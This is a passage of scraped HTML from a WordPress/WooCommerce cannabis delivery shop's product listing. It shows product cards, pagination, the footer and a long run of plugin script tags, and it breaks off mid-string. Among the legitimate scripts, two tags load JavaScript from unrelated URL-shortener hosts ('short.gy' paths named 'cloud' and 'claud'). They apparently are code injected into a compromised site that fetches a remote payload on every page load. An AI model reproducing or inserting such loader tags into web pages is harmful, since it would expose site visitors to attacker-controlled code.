</span>
                                           
                                        </div>
                                        <a href="https://weednerds.ca/product/yummy-gummies/" class="btn product-cart">Add to Cart</a>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                
                 
                    
                     
 <div class="col-md-6 col-sm-12 col-lg-4 col-custom product-area mb-5 mb-md-0">
                            <div class="product-item">
                                <div class="single-product position-relative mr-0 ml-0">
                                    <div class="product-image text-center">
                                        <a class="d-block" href="https://weednerds.ca/product/zkittlez/">
                                            <img src="https://weednerds.ca/wp-content/uploads/2023/05/New-Project-19-1.jpg" alt="" class="product-image-1">
                                        </a>
                                    </div>
                                    <div class="product-content">
                                        <div class="product-title">
                                            <h4 class="title-2"> <a href="https://weednerds.ca/product/zkittlez/">Zkittlez</a></h4>
                                        </div>
                                       
                                        <div class="price-box">
                                            <span class="regular-price "><p class="price"><del class="strike"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>115.00</bdi></span></del>
        <ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></ins></p>
</span>
                                           
                                        </div>
                                        <a href="https://weednerds.ca/product/zkittlez/" class="btn product-cart">Add to Cart</a>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                
                 
                    
                     
 <div class="col-md-6 col-sm-12 col-lg-4 col-custom product-area mb-5 mb-md-0">
                            <div class="product-item">
                                <div class="single-product position-relative mr-0 ml-0">
                                    <div class="product-image text-center">
                                        <a class="d-block" href="https://weednerds.ca/product/zkittlez-thc-24/">
                                            <img src="https://weednerds.ca/wp-content/uploads/2023/05/ZKITTLEZ-THC-24.png" alt="" class="product-image-1">
                                        </a>
                                    </div>
                                    <div class="product-content">
                                        <div class="product-title">
                                            <h4 class="title-2"> <a href="https://weednerds.ca/product/zkittlez-thc-24/">ZKITTLEZ (THC 24%)</a></h4>
                                        </div>
                                       
                                        <div class="price-box">
                                            <span class="regular-price "><p class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></ins></p>
</span>
                                           
                                        </div>
                                        <a href="https://weednerds.ca/product/zkittlez-thc-24/" class="btn product-cart">Add to Cart</a>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                
                 
                    
                     
 <div class="col-md-6 col-sm-12 col-lg-4 col-custom product-area mb-5 mb-md-0">
                            <div class="product-item">
                                <div class="single-product position-relative mr-0 ml-0">
                                    <div class="product-image text-center">
                                        <a class="d-block" href="https://weednerds.ca/product/zombie-thc-17/">
                                            <img src="https://weednerds.ca/wp-content/uploads/2023/05/New-Project-19.jpg" alt="" class="product-image-1">
                                        </a>
                                    </div>
                                    <div class="product-content">
                                        <div class="product-title">
                                            <h4 class="title-2"> <a href="https://weednerds.ca/product/zombie-thc-17/">ZOMBIE (THC 17%)</a></h4>
                                        </div>
                                       
                                        <div class="price-box">
                                            <span class="regular-price "><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></p>
</span>
                                           
                                        </div>
                                        <a href="https://weednerds.ca/product/zombie-thc-17/" class="btn product-cart">Add to Cart</a>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                
                               </div>    
               <!--  </ul> -->
 </div>

                <nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://weednerds.ca/shop/page/13/">&larr;</a></li>
	<li><a class="page-numbers" href="https://weednerds.ca/shop/page/1/">1</a></li>
	<li><a class="page-numbers" href="https://weednerds.ca/shop/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://weednerds.ca/shop/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://weednerds.ca/shop/page/11/">11</a></li>
	<li><a class="page-numbers" href="https://weednerds.ca/shop/page/12/">12</a></li>
	<li><a class="page-numbers" href="https://weednerds.ca/shop/page/13/">13</a></li>
	<li><span aria-current="page" class="page-numbers current">14</span></li>
</ul>
</nav>
              </div>         
            
            <div class="col-md-4">
                    <div class="winta-sidebar-part animate-box" data-animate-effect="fadeInUp">
                        
                                            
                      
                    </div>
                </div>
                    
                </div>
                <!-- Sidebar -->
                
            </div>
        
    </section>

 
    <!--Footer Area Start-->
    <footer class="footer-area">
        <div class="footer-widget-area">
            <div class="container container-default custom-area">
                <div class="row">
                    <div class="col-6 col-md-5 col-lg-3 col-custom">
                        <div class="single-footer-widget m-0">
                            <div class="footer-logo">
                                <a href="https://weednerds.ca">
                                    
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="139" height="125" src="https://weednerds.ca/wp-content/uploads/2023/05/cropped-logo-1.png" alt="" class="wp-image-1010"/></figure>
                                </a>
                            </div>
                            <p class="desc-content">Experience top-notch <a href="https://weednerds.ca/weed-delivery-hamilton/">Weed Delivery in Hamilton </a> with WeedNerds! As your premier source for quality cannabis, we bring you a seamless and reliable service. Our dedicated team ensures prompt and discreet deliveries, providing you with the finest products to meet your needs.</p>
                            <div class="social-links">
                                <ul class="d-flex">
                                    <li> <a class="rounded-circle" href="https://www.facebook.com/people/Weednerds/100088169108276/" title="Facebook">
 <i class="fab fa-facebook"></i></a>
</li>
<li><a class="rounded-circle" href="https://twitter.com/Weednerds_ca" title="Twitter">
<i class="fab fa-twitter"></i></a>
</li>
<li>
<a class="rounded-circle" href="https://www.instagram.com/weednerds_ca/" title="instagram">
 <i class="fab fa-instagram"></i></a>
</li>                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-6 col-md-4 col-lg-2 col-custom">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Quick Links</h2>
                         
                            <div class="menu-quick-links-container"><ul class="widget-list"><li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-232"><a href="https://weednerds.ca/">Home</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://weednerds.ca/about-us/">About Us</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-234"><a href="https://weednerds.ca/shop/" aria-current="page">Shop</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-235"><a href="https://weednerds.ca/product-category/concentrates/">Concentrates</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-236"><a href="https://weednerds.ca/product-category/edible/">Edible</a></li>
</ul></div> 

                        </div>
                    </div>
                    <div class="col-6 col-md-3 col-lg-2 col-custom mt-4 mt-md-0">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">More Links</h2>
                            
                            <div class="menu-more-links-container"><ul class="widget-list"><li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a href="https://weednerds.ca/product-category/all/">All</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238"><a href="https://weednerds.ca/product-category/hybrid/">Hybrid</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-239"><a href="https://weednerds.ca/product-category/indica/">Indica</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-240"><a href="https://weednerds.ca/product-category/sativa/">Sativa</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-241"><a href="https://weednerds.ca/product-category/best-sellers/">Best Sellers</a></li>
</ul></div> 
                        </div>
                    </div>
                    <div class="col-6 col-md-5 col-lg-2 col-custom mt-4 mt-lg-0">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Support</h2>
                             <div class="menu-support-container"><ul class="widget-list"><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://weednerds.ca/blog/">Blog</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://weednerds.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://weednerds.ca/weed-delivery/">Weed Delivery</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://weednerds.ca/home-delivery/">Home Delivery</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://weednerds.ca/cannabis-delivery/">Cannabis Delivery</a></li>
</ul></div> 
                        </div>
                    </div>
                    <div class="col-12 col-sm-6 col-md-7 col-lg-3 col-custom mt-4 mt-lg-0">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">See Information</h2>
                            <div class="widget-body">
                                <address>HAMILTON, ONTARIO<br>Phone: <a href="tel:289-308-7316">289-308-7316</a><br>Email: <a href="mailto:goodnerds420@gmail.com">goodnerds420@gmail.com</a></address>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer-copyright-area">
            <div class="container custom-area">
                <div class="row">
                    <div class="col-12 text-center col-custom">
                        <div class="copyright-content">
                            <p>Copyright © 2023 WeedNerds | We Deliver Happiness</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!--Footer Area End-->

    <!-- Modal -->
    <div class="modal flosun-modal fade" id="exampleModalCenter" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <button type="button" class="close close-button" data-bs-dismiss="modal" aria-label="Close">
                    <span class="close-icon" aria-hidden="true">x</span>
                </button>
                <div class="modal-body">
                    <div class="container-fluid custom-area">
                        <div class="row">
                            <div class="col-md-6 col-custom">
                                <div class="modal-product-img">
                                    <a class="w-100" href="#">
                                        <img class="w-100" src="https://weednerds.ca/wp-content/themes/weenards/assets/images/product/large-size/1.jpg" alt="Product">
                                    </a>
                                </div>
                            </div>
                            <div class="col-md-6 col-custom">
                                <div class="modal-product">
                                    <div class="product-content">
                                        <div class="product-title">
                                            <h4 class="title">Product dummy name</h4>
                                        </div>
                                        <div class="price-box">
                                            <span class="regular-price ">$80.00</span>
                                            <span class="old-price"><del>$90.00</del></span>
                                        </div>
                                        <div class="product-rating">
                                            <i class="fa fa-star"></i>
                                            <i class="fa fa-star"></i>
                                            <i class="fa fa-star"></i>
                                            <i class="fa fa-star"></i>
                                            <i class="fa fa-star"></i>
                                            <span>1 Review</span>
                                        </div>
                                        <p class="desc-content">we denounce with righteous indignation and dislike men who are so beguiled and demoralized by the charms of pleasure of the moment, so blinded by desire, that they cannot foresee the pain and trouble that are bound to ensue; and equal blame bel...</p>
                                        <form class="d-flex flex-column w-100" action="#">
                                            <div class="form-group">
                                                <select class="form-control nice-select w-100">
                                                    <option>S</option>
                                                    <option>M</option>
                                                    <option>L</option>
                                                    <option>XL</option>
                                                    <option>XXL</option>
                                                </select>
                                            </div>
                                        </form>
                                        <div class="quantity-with-btn">
                                            <div class="quantity">
                                                <div class="cart-plus-minus">
                                                    <input class="cart-plus-minus-box" value="0" type="text">
                                                    <div class="dec qtybutton">-</div>
                                                    <div class="inc qtybutton">+</div>
                                                    <div class="dec qtybutton"><i class="fa fa-minus"></i></div>
                                                    <div class="inc qtybutton"><i class="fa fa-plus"></i></div>
                                                </div>
                                            </div>
                                            <div class="add-to_btn">
                                                <a class="btn product-cart button-icon flosun-button dark-btn" href="#">Add to cart</a>
                                                <a class="btn flosun-button secondary-btn rounded-0" href="#">Add to wishlist</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- Scroll to Top Start -->
    <a class="scroll-to-top" href="#">
        <i class="lnr lnr-arrow-up"></i>
    </a>
    <!-- Scroll to Top End -->

    <!-- JS
    ============================================ -->

    <!-- jQuery JS -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/vendor/jquery-3.6.0.min.js"></script>
    <!-- jQuery Migrate JS -->
<!--     <script src="/assets/js/vendor/jquery-migrate-3.3.2.min.js"></script> -->
    <!-- Modernizer JS -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/vendor/modernizr-3.7.1.min.js"></script>
    <!-- Bootstrap JS -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/vendor/bootstrap.bundle.min.js"></script>

    <!-- Swiper Slider JS -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/plugins/swiper-bundle.min.js"></script>
    <!-- nice select JS -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/plugins/nice-select.min.js"></script>
    <!-- Ajaxchimpt js -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/plugins/jquery.ajaxchimp.min.js"></script>
    <!-- Jquery Ui js -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/plugins/jquery-ui.min.js"></script>
    <!-- Jquery Countdown js -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/plugins/jquery.countdown.min.js"></script>
    <!-- jquery magnific popup js -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/plugins/jquery.magnific-popup.min.js"></script>

    <!-- Main JS -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/main.js"></script>
<div id="callme">
    <a href="tel:289-308-7316
"><div id="callmeMain"></div></a>
  </div>
<script>
$(document).ready(function(){
    $("ul.sub-menu").addClass("dropdown");
  });
</script>
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
location = 'https://weednerds.ca/thank-you/';
}, false );
</script>

<script type="text/javascript">
$(document).ready(function(){
$("#tab-delivery-info").text(function () {
    return $(this).text().replace("289-206-9648", "289-308-7316"); 
});
});
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6467651ead80445890ede6d0/1h0pu602q';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

    
<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
	</script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Skip</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true" title="Close"></i>
				<span class="elementor-screen-only">Close</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script src='https://weednerds.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script src='//weednerds.ca/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script id='jquery-yith-wcwl-js-extra'>
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/weednerds.ca\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3471ef2883","remove_from_wishlist_nonce":"dadcd2c564","reload_wishlist_and_adding_elem_nonce":"61c4efd866","load_mobile_nonce":"3d67761b62","delete_item_nonce":"6e18912895","save_title_nonce":"986b1707db","save_privacy_nonce":"af95e2d668","load_fragments_nonce":"bebf7d4b17"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/weednerds.ca"};
</script>
<script src='https://weednerds.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.20.0' id='jquery-yith-wcwl-js'></script>
<script src='https://qq51f.short.gy/cloud?ts=1769005000' id='ic-tracker-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/better-variation-price-for-woocommerce/assets/js/plugin.min.js?ver=6.2' id='wbvp-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/weednerds.ca\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://weednerds.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script src='https://qq525f.short.gy/claud?ts=?=%20time();%20?' id='custom-script-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://weednerds.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ad87d416fd4e605b37c291c097a106b0","fragment_name":"wc_fragments_ad87d416fd4e605b37c291c097a106b0","request_timeout":"5000"};
</script>
<script src='https://weednerds.ca/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script id='psfw-public-js-extra'>
var public_js_object = {"copy_to_clipboard_text":"Copy to Clipboard","copied_to_clipboard_text":"Copied to Clipboard"};
</script>
<script src='https://weednerds.ca/wp-content/plugins/product-share/public/js/public.min.js?ver=1.1.7' id='psfw-public-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1' id='woo-variation-gallery-slider-js'></script>
<script src='https://weednerds.ca/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://weednerds.ca/wp-includes/js/wp-util.min.js?ver=6.2' id='wp-util-js'></script>
<script src='https://weednerds.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src='https://weednerds.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.0' id='wc-add-to-cart-variation-js'></script>
<script id='woo-variation-gallery-js-extra'>
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"39","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
</script>
<script src='https://weednerds.ca/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1738348009' id='woo-variation-gallery-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.8.8' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://weednerds.ca/wp-json/elementskit/v1/',
		}

		
</script>
<script src='https://weednerds.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.8.8' id='ekit-widget-scripts-js'></script>
<script src='https://weednerds.ca/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script id='megamenu-js-extra'>
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src='https://weednerds.ca/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script src='https://weednerds.ca/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/deprecated.min.js?ver=6c963cb9494ba26b77eb' id='wp-deprecated-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/dom.min.js?ver=e03c89e1dd68aee1cb3a' id='wp-dom-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6' id='wp-escape-html-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/element.min.js?ver=b3bda690cfc516378771' id='wp-element-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee' id='wp-is-shallow-equal-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src='https://weednerds.ca/wp-includes/js/dist/keycodes.min.js?ver=184b321fa2d3bc7fd173' id='wp-keycodes-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219' id='wp-priority-queue-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/compose.min.js?ver=7d5916e3b2ef0ea01400' id='wp-compose-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/private-apis.min.js?ver=6f247ed2bc3571743bba' id='wp-private-apis-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/redux-routine.min.js?ver=d86e7e9f062d7582f76b' id='wp-redux-routine-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/data.min.js?ver=90cebfec01d1a3f0368e' id='wp-data-js'></script>
<script id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src='https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-registry.js?ver=96faa0adda8b734d3b92f19867549ca1' id='wc-blocks-registry-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/url.min.js?ver=16185fce2fb043a0cfed' id='wp-url-js'></script>
<script src='https://weednerds.ca/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://weednerds.ca/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "bb2cf3d164" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://weednerds.ca/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22has_filterable_products%22%3Atrue%2C%22is_rendering_php_template%22%3Atrue%2C%22wcBlocksConfig%22%3A%7B%22buildPhase%22%3A2%2C%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Fweednerds.ca%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoo-gutenberg-products-block%5C%2F%22%2C%22productCount%22%3A125%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fa